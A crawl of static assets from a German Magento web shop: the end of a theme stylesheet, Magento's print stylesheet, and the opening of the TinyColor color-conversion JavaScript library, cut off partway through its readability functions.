                                       .home-t-shirts .content{width:40%}
                                       .home-t-shirts .image{width:60%;vertical-align:middle;text-align:center;padding-left:10px}
                                       .home-t-shirts img{max-width:100% !important}
                                       .womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{height:210px}
                                       .sale-women .content{width:50%;left:20px;bottom:20px}
                                       .sale-20-off .title{font-size:4.4rem}
                                       .sale-20-off .info{font-size:1.8rem}
                                       .sale-20-off,.sale-free-shipping,.sale-womens-t-shirts{height:205px}
                                       .sale-free-shipping .title{font-size:2.5rem}
                                       .sale-free-shipping .info{font-size:1.6rem}
                                       .sale-womens-t-shirts .title{font-size:2rem;margin-bottom:5px}
                                       .sale-womens-t-shirts .info{font-size:1.6rem;margin-bottom:5px}
                                       .home-eco .content{width:70%;top:45px;right:45px}
                                       .gear-equipment .content,.new-eco .content{left:20px;bottom:20px;width:60%}
                                       .new-eco .content{width:70%}
                                       .training-erin .content{width:73%;top:16px;bottom:16px;right:16px}
                                       .training-erin .info{font-size:1.6rem;display:block;padding:0 10%}
                                       .training-on-demand,.training-videos{height:208px}
                                       .home-pants{height:664px}
                                       .home-pants .title{font-size:44px !important;font-size:4.4rem !important;line-height:1.2}
                                       .collection-eco .content,.collection-performance .content{width:60%;top:16px;bottom:16px;left:50%;margin-left:-30%}
                                       .collection-eco .title,.collection-performance .title{font-size:4rem}
                                       .collection-eco .info,.collection-performance .info{font-size:2.2rem;display:block;padding:0 10%}
                                       .collection-erin{height:164px}
                                       .collection-erin .content{width:70%}
                                       .collection-erin .image{width:30%}
                                       .collection-erin .title{font-size:4rem}
                                       .collection-erin .info{font-size:2.2rem}
                                       .content-heading{position:relative}
                                       .content-heading:before{content:'';display:block;height:1px;width:100%;background:-moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));background:-webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:radial-gradient(ellipse at center, #fff 25%, #cecece 100%);position:absolute;top:50%;z-index:0}
                                       .content-heading .title,.content-heading .info{position:relative;z-index:1}
                                       .content-heading .title{font-size:3.8rem}
                                       .content-heading .info{font-size:1.8rem}
                                       .cms-content-important{font-size:2.2rem;font-weight:300;padding:20px;margin:0 0 35px -20px}
                                       .cms-content table{margin:40px 0 0}
                                       .cms-content ul li{margin-bottom:15px}
                                       .cms-content .block .block-content:before,.cms-content .block .block-content:after{content:"";display:table}
                                       .cms-content .block .block-content:after{clear:both}
                                       .cms-content .block .box{width:48%;margin-bottom:40px}
                                       .cms-content .block .box:nth-child(1){float:left;clear:left}
                                       .cms-content .block .box:nth-child(2){float:right}
                                       .cms-content .block .box:nth-child(2)+*{clear:both}
                                       .cms-content .block .box:nth-last-child(1),.cms-content .block .box:nth-last-child(2){margin-bottom:0}
                                       .privacy-policy-content{box-sizing:border-box;width:77.7%;float:right;padding-left:2%}
                                       .privacy-policy .block-collapsible-nav{box-sizing:border-box;width:22.3%;float:left}
}




.block-promo {
    height: auto;
}

.widget .block-promo img {
    max-width: 100%;
}


@media only screen and (max-width:900px){
    .block-search .nested {
        float:right;
    }
}


@media only screen and (max-width:775px){
    .block-search .nested {
        display: none;
    }
    footer .links {
    padding: 20px;
    padding-top: 3px;
    width: 94%;
    background-color: #c3c3c3;
    float: left;
}
small, .small {
    font-size: 12px;
    float: left;
    width: 100%;
}
}

@media only screen and (max-width:600px){
    .blocks-promo{
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/print.css
body_size: 1113
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * @codingStandardsIgnoreStart
 */
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  * {
    -webkit-filter: none !important;
    background: transparent !important;
    color: #000 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    width: 100%;
    table-layout: fixed;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #999;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 1cm;
  }
  .block-content,
  p,
  h2,
  h3 {
    break-inside: avoid;
  }
  .block-content {
    break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    break-after: avoid;
    break-inside: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .breadcrumbs {
    margin: 0 auto;
    text-align: right;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fprint.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3B%3B%3B%3B%3B%3B%3BAAkBA%2CWACI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAA0HR%3BEArHI%3BIACI%2C%2BBAAA%3BIACA%2CkCAAA%3BIACA%2CWAAA%3BIACA%2CuBAAA%3BIACA%2C4BAAA%3B%3BEAGJ%3BEACA%2CCAAC%3BIACG%2CqCAAA%3B%3BEAIJ%3BEACA%3BIACI%2CsBAAA%3BIACA%2CwBAAA%3B%3BEAGJ%3BIACI%2C2BAAA%3B%3BEAGJ%2CcAAe%3BIACX%2CWAAA%3BIAMA%2CmBAAA%3B%3BEAPJ%2CcAAe%2CMAGX%3BIACI%2CWAAA%3B%3BEAKJ%2CcATW%2CMASP%2CQAAQ%2CKAAE%3BIACV%2C0BAAA%3B%3BEAIR%3BEACA%3BEACA%3BIACI%2CwBAAA%3B%3BEAGJ%3BIACI%2C0BAAA%3B%3BEAGJ%3BIACI%2CWAAA%3B%3BEAGJ%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAGJ%3BIACI%2CmBAAA%3B%3BEAGJ%3BEACA%3BEACA%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAGJ%3BIACI%2CwBAAA%3B%3BEAGJ%3BEACA%3BEACA%2COAAO%2CQAAW%2CIAAC%3BEACnB%2CMAAM%2CQAAW%2CIAAC%3BEAClB%2COAAO%2CQAAW%2CIAAC%3BIACf%2CaAAA%3B%3BEAGJ%3BEACA%2COAAQ%3BIACJ%2CyBAAA%3BIACA%2CcAAA%3B%3BEAMQ%2CoBAFR%2CaACI%2CoBACK%2CIAAI%3BIACD%2CYAAA%3BIACA%2CmBAAA%3B%3BEAMhB%2COAAO%3BIACH%2CsBAAA%3BIACA%2CsBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3BIACA%2CiBAAA%3B%3BEAGJ%2COAAO%3BIACH%2CUAAA%3B%3BEAGJ%3BIACI%2CwBAAA%22%7D */

--- FILE ---
content_type: application/javascript
request_url: https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/jquery/spectrum/tinycolor.js
body_size: 10097
content:
// This file is autogenerated. v1.6.0
// It's here at this path for backwards compatibility for links to it
// but the npm package now exports both CJS and ESM.
// See https://github.com/bgrins/TinyColor/ for instructions.
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.tinycolor = factory());
})(this, (function () { 'use strict';

    function _typeof(obj) {
        "@babel/helpers - typeof";

        return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) {
            return typeof obj;
        } : function (obj) {
            return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
        }, _typeof(obj);
    }

    // https://github.com/bgrins/TinyColor
    // Brian Grinstead, MIT License

    var trimLeft = /^\s+/;
    var trimRight = /\s+$/;
    function tinycolor(color, opts) {
        color = color ? color : "";
        opts = opts || {};

        // If input is already a tinycolor, return itself
        if (color instanceof tinycolor) {
            return color;
        }
        // If we are called as a function, call using new instead
        if (!(this instanceof tinycolor)) {
            return new tinycolor(color, opts);
        }
        var rgb = inputToRGB(color);
        this._originalInput = color, this._r = rgb.r, this._g = rgb.g, this._b = rgb.b, this._a = rgb.a, this._roundA = Math.round(100 * this._a) / 100, this._format = opts.format || rgb.format;
        this._gradientType = opts.gradientType;

        // Don't let the range of [0,255] come back in [0,1].
        // Potentially lose a little bit of precision here, but will fix issues where
        // .5 gets interpreted as half of the total, instead of half of 1
        // If it was supposed to be 128, this was already taken care of by `inputToRgb`
        if (this._r < 1) this._r = Math.round(this._r);
        if (this._g < 1) this._g = Math.round(this._g);
        if (this._b < 1) this._b = Math.round(this._b);
        this._ok = rgb.ok;
    }
    tinycolor.prototype = {
        isDark: function isDark() {
            return this.getBrightness() < 128;
        },
        isLight: function isLight() {
            return !this.isDark();
        },
        isValid: function isValid() {
            return this._ok;
        },
        getOriginalInput: function getOriginalInput() {
            return this._originalInput;
        },
        getFormat: function getFormat() {
            return this._format;
        },
        getAlpha: function getAlpha() {
            return this._a;
        },
        getBrightness: function getBrightness() {
            //http://www.w3.org/TR/AERT#color-contrast
            var rgb = this.toRgb();
            return (rgb.r * 299 + rgb.g * 587 + rgb.b * 114) / 1000;
        },
        getLuminance: function getLuminance() {
            //http://www.w3.org/TR/2008/REC-WCAG20-20081211/#relativeluminancedef
            var rgb = this.toRgb();
            var RsRGB, GsRGB, BsRGB, R, G, B;
            RsRGB = rgb.r / 255;
            GsRGB = rgb.g / 255;
            BsRGB = rgb.b / 255;
            if (RsRGB <= 0.03928) R = RsRGB / 12.92;else R = Math.pow((RsRGB + 0.055) / 1.055, 2.4);
            if (GsRGB <= 0.03928) G = GsRGB / 12.92;else G = Math.pow((GsRGB + 0.055) / 1.055, 2.4);
            if (BsRGB <= 0.03928) B = BsRGB / 12.92;else B = Math.pow((BsRGB + 0.055) / 1.055, 2.4);
            return 0.2126 * R + 0.7152 * G + 0.0722 * B;
        },
        setAlpha: function setAlpha(value) {
            this._a = boundAlpha(value);
            this._roundA = Math.round(100 * this._a) / 100;
            return this;
        },
        toHsv: function toHsv() {
            var hsv = rgbToHsv(this._r, this._g, this._b);
            return {
                h: hsv.h * 360,
                s: hsv.s,
                v: hsv.v,
                a: this._a
            };
        },
        toHsvString: function toHsvString() {
            var hsv = rgbToHsv(this._r, this._g, this._b);
            var h = Math.round(hsv.h * 360),
                s = Math.round(hsv.s * 100),
                v = Math.round(hsv.v * 100);
            return this._a == 1 ? "hsv(" + h + ", " + s + "%, " + v + "%)" : "hsva(" + h + ", " + s + "%, " + v + "%, " + this._roundA + ")";
        },
        toHsl: function toHsl() {
            var hsl = rgbToHsl(this._r, this._g, this._b);
            return {
                h: hsl.h * 360,
                s: hsl.s,
                l: hsl.l,
                a: this._a
            };
        },
        toHslString: function toHslString() {
            var hsl = rgbToHsl(this._r, this._g, this._b);
            var h = Math.round(hsl.h * 360),
                s = Math.round(hsl.s * 100),
                l = Math.round(hsl.l * 100);
            return this._a == 1 ? "hsl(" + h + ", " + s + "%, " + l + "%)" : "hsla(" + h + ", " + s + "%, " + l + "%, " + this._roundA + ")";
        },
        toHex: function toHex(allow3Char) {
            return rgbToHex(this._r, this._g, this._b, allow3Char);
        },
        toHexString: function toHexString(allow3Char) {
            return "#" + this.toHex(allow3Char);
        },
        toHex8: function toHex8(allow4Char) {
            return rgbaToHex(this._r, this._g, this._b, this._a, allow4Char);
        },
        toHex8String: function toHex8String(allow4Char) {
            return "#" + this.toHex8(allow4Char);
        },
        toRgb: function toRgb() {
            return {
                r: Math.round(this._r),
                g: Math.round(this._g),
                b: Math.round(this._b),
                a: this._a
            };
        },
        toRgbString: function toRgbString() {
            return this._a == 1 ? "rgb(" + Math.round(this._r) + ", " + Math.round(this._g) + ", " + Math.round(this._b) + ")" : "rgba(" + Math.round(this._r) + ", " + Math.round(this._g) + ", " + Math.round(this._b) + ", " + this._roundA + ")";
        },
        toPercentageRgb: function toPercentageRgb() {
            return {
                r: Math.round(bound01(this._r, 255) * 100) + "%",
                g: Math.round(bound01(this._g, 255) * 100) + "%",
                b: Math.round(bound01(this._b, 255) * 100) + "%",
                a: this._a
            };
        },
        toPercentageRgbString: function toPercentageRgbString() {
            return this._a == 1 ? "rgb(" + Math.round(bound01(this._r, 255) * 100) + "%, " + Math.round(bound01(this._g, 255) * 100) + "%, " + Math.round(bound01(this._b, 255) * 100) + "%)" : "rgba(" + Math.round(bound01(this._r, 255) * 100) + "%, " + Math.round(bound01(this._g, 255) * 100) + "%, " + Math.round(bound01(this._b, 255) * 100) + "%, " + this._roundA + ")";
        },
        toName: function toName() {
            if (this._a === 0) {
                return "transparent";
            }
            if (this._a < 1) {
                return false;
            }
            return hexNames[rgbToHex(this._r, this._g, this._b, true)] || false;
        },
        toFilter: function toFilter(secondColor) {
            var hex8String = "#" + rgbaToArgbHex(this._r, this._g, this._b, this._a);
            var secondHex8String = hex8String;
            var gradientType = this._gradientType ? "GradientType = 1, " : "";
            if (secondColor) {
                var s = tinycolor(secondColor);
                secondHex8String = "#" + rgbaToArgbHex(s._r, s._g, s._b, s._a);
            }
            return "progid:DXImageTransform.Microsoft.gradient(" + gradientType + "startColorstr=" + hex8String + ",endColorstr=" + secondHex8String + ")";
        },
        toString: function toString(format) {
            var formatSet = !!format;
            format = format || this._format;
            var formattedString = false;
            var hasAlpha = this._a < 1 && this._a >= 0;
            var needsAlphaFormat = !formatSet && hasAlpha && (format === "hex" || format === "hex6" || format === "hex3" || format === "hex4" || format === "hex8" || format === "name");
            if (needsAlphaFormat) {
                // Special case for "transparent", all other non-alpha formats
                // will return rgba when there is transparency.
                if (format === "name" && this._a === 0) {
                    return this.toName();
                }
                return this.toRgbString();
            }
            if (format === "rgb") {
                formattedString = this.toRgbString();
            }
            if (format === "prgb") {
                formattedString = this.toPercentageRgbString();
            }
            if (format === "hex" || format === "hex6") {
                formattedString = this.toHexString();
            }
            if (format === "hex3") {
                formattedString = this.toHexString(true);
            }
            if (format === "hex4") {
                formattedString = this.toHex8String(true);
            }
            if (format === "hex8") {
                formattedString = this.toHex8String();
            }
            if (format === "name") {
                formattedString = this.toName();
            }
            if (format === "hsl") {
                formattedString = this.toHslString();
            }
            if (format === "hsv") {
                formattedString = this.toHsvString();
            }
            return formattedString || this.toHexString();
        },
        clone: function clone() {
            return tinycolor(this.toString());
        },
        _applyModification: function _applyModification(fn, args) {
            var color = fn.apply(null, [this].concat([].slice.call(args)));
            this._r = color._r;
            this._g = color._g;
            this._b = color._b;
            this.setAlpha(color._a);
            return this;
        },
        lighten: function lighten() {
            return this._applyModification(_lighten, arguments);
        },
        brighten: function brighten() {
            return this._applyModification(_brighten, arguments);
        },
        darken: function darken() {
            return this._applyModification(_darken, arguments);
        },
        desaturate: function desaturate() {
            return this._applyModification(_desaturate, arguments);
        },
        saturate: function saturate() {
            return this._applyModification(_saturate, arguments);
        },
        greyscale: function greyscale() {
            return this._applyModification(_greyscale, arguments);
        },
        spin: function spin() {
            return this._applyModification(_spin, arguments);
        },
        _applyCombination: function _applyCombination(fn, args) {
            return fn.apply(null, [this].concat([].slice.call(args)));
        },
        analogous: function analogous() {
            return this._applyCombination(_analogous, arguments);
        },
        complement: function complement() {
            return this._applyCombination(_complement, arguments);
        },
        monochromatic: function monochromatic() {
            return this._applyCombination(_monochromatic, arguments);
        },
        splitcomplement: function splitcomplement() {
            return this._applyCombination(_splitcomplement, arguments);
        },
        // Disabled until https://github.com/bgrins/TinyColor/issues/254
        // polyad: function (number) {
        //   return this._applyCombination(polyad, [number]);
        // },
        triad: function triad() {
            return this._applyCombination(polyad, [3]);
        },
        tetrad: function tetrad() {
            return this._applyCombination(polyad, [4]);
        }
    };

    // If input is an object, force 1 into "1.0" to handle ratios properly
    // String input requires "1.0" as input, so 1 will be treated as 1
    tinycolor.fromRatio = function (color, opts) {
        if (_typeof(color) == "object") {
            var newColor = {};
            for (var i in color) {
                if (color.hasOwnProperty(i)) {
                    if (i === "a") {
                        newColor[i] = color[i];
                    } else {
                        newColor[i] = convertToPercentage(color[i]);
                    }
                }
            }
            color = newColor;
        }
        return tinycolor(color, opts);
    };

    // Given a string or object, convert that input to RGB
    // Possible string inputs:
    //
    //     "red"
    //     "#f00" or "f00"
    //     "#ff0000" or "ff0000"
    //     "#ff000000" or "ff000000"
    //     "rgb 255 0 0" or "rgb (255, 0, 0)"
    //     "rgb 1.0 0 0" or "rgb (1, 0, 0)"
    //     "rgba (255, 0, 0, 1)" or "rgba 255, 0, 0, 1"
    //     "rgba (1.0, 0, 0, 1)" or "rgba 1.0, 0, 0, 1"
    //     "hsl(0, 100%, 50%)" or "hsl 0 100% 50%"
    //     "hsla(0, 100%, 50%, 1)" or "hsla 0 100% 50%, 1"
    //     "hsv(0, 100%, 100%)" or "hsv 0 100% 100%"
    //
    function inputToRGB(color) {
        var rgb = {
            r: 0,
            g: 0,
            b: 0
        };
        var a = 1;
        var s = null;
        var v = null;
        var l = null;
        var ok = false;
        var format = false;
        if (typeof color == "string") {
            color = stringInputToObject(color);
        }
        if (_typeof(color) == "object") {
            if (isValidCSSUnit(color.r) && isValidCSSUnit(color.g) && isValidCSSUnit(color.b)) {
                rgb = rgbToRgb(color.r, color.g, color.b);
                ok = true;
                format = String(color.r).substr(-1) === "%" ? "prgb" : "rgb";
            } else if (isValidCSSUnit(color.h) && isValidCSSUnit(color.s) && isValidCSSUnit(color.v)) {
                s = convertToPercentage(color.s);
                v = convertToPercentage(color.v);
                rgb = hsvToRgb(color.h, s, v);
                ok = true;
                format = "hsv";
            } else if (isValidCSSUnit(color.h) && isValidCSSUnit(color.s) && isValidCSSUnit(color.l)) {
                s = convertToPercentage(color.s);
                l = convertToPercentage(color.l);
                rgb = hslToRgb(color.h, s, l);
                ok = true;
                format = "hsl";
            }
            if (color.hasOwnProperty("a")) {
                a = color.a;
            }
        }
        a = boundAlpha(a);
        return {
            ok: ok,
            format: color.format || format,
            r: Math.min(255, Math.max(rgb.r, 0)),
            g: Math.min(255, Math.max(rgb.g, 0)),
            b: Math.min(255, Math.max(rgb.b, 0)),
            a: a
        };
    }

    // Conversion Functions
    // --------------------

    // `rgbToHsl`, `rgbToHsv`, `hslToRgb`, `hsvToRgb` modified from:
    // <http://mjijackson.com/2008/02/rgb-to-hsl-and-rgb-to-hsv-color-model-conversion-algorithms-in-javascript>

    // `rgbToRgb`
    // Handle bounds / percentage checking to conform to CSS color spec
    // <http://www.w3.org/TR/css3-color/>
    // *Assumes:* r, g, b in [0, 255] or [0, 1]
    // *Returns:* { r, g, b } in [0, 255]
    function rgbToRgb(r, g, b) {
        return {
            r: bound01(r, 255) * 255,
            g: bound01(g, 255) * 255,
            b: bound01(b, 255) * 255
        };
    }

    // `rgbToHsl`
    // Converts an RGB color value to HSL.
    // *Assumes:* r, g, and b are contained in [0, 255] or [0, 1]
    // *Returns:* { h, s, l } in [0,1]
    function rgbToHsl(r, g, b) {
        r = bound01(r, 255);
        g = bound01(g, 255);
        b = bound01(b, 255);
        var max = Math.max(r, g, b),
            min = Math.min(r, g, b);
        var h,
            s,
            l = (max + min) / 2;
        if (max == min) {
            h = s = 0; // achromatic
        } else {
            var d = max - min;
            s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
            switch (max) {
                case r:
                    h = (g - b) / d + (g < b ? 6 : 0);
                    break;
                case g:
                    h = (b - r) / d + 2;
                    break;
                case b:
                    h = (r - g) / d + 4;
                    break;
            }
            h /= 6;
        }
        return {
            h: h,
            s: s,
            l: l
        };
    }

    // `hslToRgb`
    // Converts an HSL color value to RGB.
    // *Assumes:* h is contained in [0, 1] or [0, 360] and s and l are contained [0, 1] or [0, 100]
    // *Returns:* { r, g, b } in the set [0, 255]
    function hslToRgb(h, s, l) {
        var r, g, b;
        h = bound01(h, 360);
        s = bound01(s, 100);
        l = bound01(l, 100);
        function hue2rgb(p, q, t) {
            if (t < 0) t += 1;
            if (t > 1) t -= 1;
            if (t < 1 / 6) return p + (q - p) * 6 * t;
            if (t < 1 / 2) return q;
            if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
            return p;
        }
        if (s === 0) {
            r = g = b = l; // achromatic
        } else {
            var q = l < 0.5 ? l * (1 + s) : l + s - l * s;
            var p = 2 * l - q;
            r = hue2rgb(p, q, h + 1 / 3);
            g = hue2rgb(p, q, h);
            b = hue2rgb(p, q, h - 1 / 3);
        }
        return {
            r: r * 255,
            g: g * 255,
            b: b * 255
        };
    }

    // `rgbToHsv`
    // Converts an RGB color value to HSV
    // *Assumes:* r, g, and b are contained in the set [0, 255] or [0, 1]
    // *Returns:* { h, s, v } in [0,1]
    function rgbToHsv(r, g, b) {
        r = bound01(r, 255);
        g = bound01(g, 255);
        b = bound01(b, 255);
        var max = Math.max(r, g, b),
            min = Math.min(r, g, b);
        var h,
            s,
            v = max;
        var d = max - min;
        s = max === 0 ? 0 : d / max;
        if (max == min) {
            h = 0; // achromatic
        } else {
            switch (max) {
                case r:
                    h = (g - b) / d + (g < b ? 6 : 0);
                    break;
                case g:
                    h = (b - r) / d + 2;
                    break;
                case b:
                    h = (r - g) / d + 4;
                    break;
            }
            h /= 6;
        }
        return {
            h: h,
            s: s,
            v: v
        };
    }

    // `hsvToRgb`
    // Converts an HSV color value to RGB.
    // *Assumes:* h is contained in [0, 1] or [0, 360] and s and v are contained in [0, 1] or [0, 100]
    // *Returns:* { r, g, b } in the set [0, 255]
    function hsvToRgb(h, s, v) {
        h = bound01(h, 360) * 6;
        s = bound01(s, 100);
        v = bound01(v, 100);
        var i = Math.floor(h),
            f = h - i,
            p = v * (1 - s),
            q = v * (1 - f * s),
            t = v * (1 - (1 - f) * s),
            mod = i % 6,
            r = [v, q, p, p, t, v][mod],
            g = [t, v, v, q, p, p][mod],
            b = [p, p, t, v, v, q][mod];
        return {
            r: r * 255,
            g: g * 255,
            b: b * 255
        };
    }

    // `rgbToHex`
    // Converts an RGB color to hex
    // Assumes r, g, and b are contained in the set [0, 255]
    // Returns a 3 or 6 character hex
    function rgbToHex(r, g, b, allow3Char) {
        var hex = [pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16))];

        // Return a 3 character hex if possible
        if (allow3Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1)) {
            return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0);
        }
        return hex.join("");
    }

    // `rgbaToHex`
    // Converts an RGBA color plus alpha transparency to hex
    // Assumes r, g, b are contained in the set [0, 255] and
    // a in [0, 1]. Returns a 4 or 8 character rgba hex
    function rgbaToHex(r, g, b, a, allow4Char) {
        var hex = [pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16)), pad2(convertDecimalToHex(a))];

        // Return a 4 character hex if possible
        if (allow4Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1) && hex[3].charAt(0) == hex[3].charAt(1)) {
            return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0) + hex[3].charAt(0);
        }
        return hex.join("");
    }

    // `rgbaToArgbHex`
    // Converts an RGBA color to an ARGB Hex8 string
    // Rarely used, but required for "toFilter()"
    function rgbaToArgbHex(r, g, b, a) {
        var hex = [pad2(convertDecimalToHex(a)), pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16))];
        return hex.join("");
    }

    // `equals`
    // Can be called with any tinycolor input
    tinycolor.equals = function (color1, color2) {
        if (!color1 || !color2) return false;
        return tinycolor(color1).toRgbString() == tinycolor(color2).toRgbString();
    };
    tinycolor.random = function () {
        return tinycolor.fromRatio({
            r: Math.random(),
            g: Math.random(),
            b: Math.random()
        });
    };

    // Modification Functions
    // ----------------------
    // Thanks to less.js for some of the basics here
    // <https://github.com/cloudhead/less.js/blob/master/lib/less/functions.js>

    function _desaturate(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.s -= amount / 100;
        hsl.s = clamp01(hsl.s);
        return tinycolor(hsl);
    }
    function _saturate(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.s += amount / 100;
        hsl.s = clamp01(hsl.s);
        return tinycolor(hsl);
    }
    function _greyscale(color) {
        return tinycolor(color).desaturate(100);
    }
    function _lighten(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.l += amount / 100;
        hsl.l = clamp01(hsl.l);
        return tinycolor(hsl);
    }
    function _brighten(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var rgb = tinycolor(color).toRgb();
        rgb.r = Math.max(0, Math.min(255, rgb.r - Math.round(255 * -(amount / 100))));
        rgb.g = Math.max(0, Math.min(255, rgb.g - Math.round(255 * -(amount / 100))));
        rgb.b = Math.max(0, Math.min(255, rgb.b - Math.round(255 * -(amount / 100))));
        return tinycolor(rgb);
    }
    function _darken(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.l -= amount / 100;
        hsl.l = clamp01(hsl.l);
        return tinycolor(hsl);
    }

    // Spin takes a positive or negative amount within [-360, 360] indicating the change of hue.
    // Values outside of this range will be wrapped into this range.
    function _spin(color, amount) {
        var hsl = tinycolor(color).toHsl();
        var hue = (hsl.h + amount) % 360;
        hsl.h = hue < 0 ? 360 + hue : hue;
        return tinycolor(hsl);
    }

    // Combination Functions
    // ---------------------
    // Thanks to jQuery xColor for some of the ideas behind these
    // <https://github.com/infusion/jQuery-xcolor/blob/master/jquery.xcolor.js>

    function _complement(color) {
        var hsl = tinycolor(color).toHsl();
        hsl.h = (hsl.h + 180) % 360;
        return tinycolor(hsl);
    }
    function polyad(color, number) {
        if (isNaN(number) || number <= 0) {
            throw new Error("Argument to polyad must be a positive number");
        }
        var hsl = tinycolor(color).toHsl();
        var result = [tinycolor(color)];
        var step = 360 / number;
        for (var i = 1; i < number; i++) {
            result.push(tinycolor({
                h: (hsl.h + i * step) % 360,
                s: hsl.s,
                l: hsl.l
            }));
        }
        return result;
    }
    function _splitcomplement(color) {
        var hsl = tinycolor(color).toHsl();
        var h = hsl.h;
        return [tinycolor(color), tinycolor({
            h: (h + 72) % 360,
            s: hsl.s,
            l: hsl.l
        }), tinycolor({
            h: (h + 216) % 360,
            s: hsl.s,
            l: hsl.l
        })];
    }
    function _analogous(color, results, slices) {
        results = results || 6;
        slices = slices || 30;
        var hsl = tinycolor(color).toHsl();
        var part = 360 / slices;
        var ret = [tinycolor(color)];
        for (hsl.h = (hsl.h - (part * results >> 1) + 720) % 360; --results;) {
            hsl.h = (hsl.h + part) % 360;
            ret.push(tinycolor(hsl));
        }
        return ret;
    }
    function _monochromatic(color, results) {
        results = results || 6;
        var hsv = tinycolor(color).toHsv();
        var h = hsv.h,
            s = hsv.s,
            v = hsv.v;
        var ret = [];
        var modification = 1 / results;
        while (results--) {
            ret.push(tinycolor({
                h: h,
                s: s,
                v: v
            }));
            v = (v + modification) % 1;
        }
        return ret;
    }

    // Utility Functions
    // ---------------------

    tinycolor.mix = function (color1, color2, amount) {
        amount = amount === 0 ? 0 : amount || 50;
        var rgb1 = tinycolor(color1).toRgb();
        var rgb2 = tinycolor(color2).toRgb();
        var p = amount / 100;
        var rgba = {
            r: (rgb2.r - rgb1.r) * p + rgb1.r,
            g: (rgb2.g - rgb1.g) * p + rgb1.g,
            b: (rgb2.b - rgb1.b) * p + rgb1.b,
            a: (rgb2.a - rgb1.a) * p + rgb1.a
        };
        return tinycolor(rgba);
    };

    // Readability Functions
    // ---------------------
    // <http://www.w3.org/TR/2008/REC-WCAG20-20081211/#contrast-ratiodef (WCAG Version 2)

    // `contrast`
    // Analyze the 2 colors and returns the color contrast defined by (WCAG Version 2)
    tinycolor.readability = function (color1, color2) {
        var c1 = tinycolor(color1);
        var c2 = tinycolor(color2);
        return (Math.max(c1.getLuminance(), c2.getLuminance()) + 0.05) / (Math.min(c1.getLuminance(), c2.getLuminance()) + 0.05);
    };

    // `isReadable`
    // Ensure that foreground and background color combinations meet WCAG2 guidelines.
    // The third argument is an optional Object.
    //      the 'level' property states 'AA' or 'AAA' - if missing or invalid, it defaults to 'AA';
    //      the 'size' property states 'large' or 'small' - if missing or invalid, it defaults to 'small'.
    // If the entire object is absent, isReadable defaults to {level:"AA",size:"small"}.

    // *Example*
    //    tinycolor.isReadable("#000", "#111") => false
    //    tinycolor.isReadable("#000", "#111",{level:"AA",size:"large"}) => false
    tinycolor.isReadable = function (color1, color2, wcag2) {
        var readability = tinycolor.readability(color1, color2);
